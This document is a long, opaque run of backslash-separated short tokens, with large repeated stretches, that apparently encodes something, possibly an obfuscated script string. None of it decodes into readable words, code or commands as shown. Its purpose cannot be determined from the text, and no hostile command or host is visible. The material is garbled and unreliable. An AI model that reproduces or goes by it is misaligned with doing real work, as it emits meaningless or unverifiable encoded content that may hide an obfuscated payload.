\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\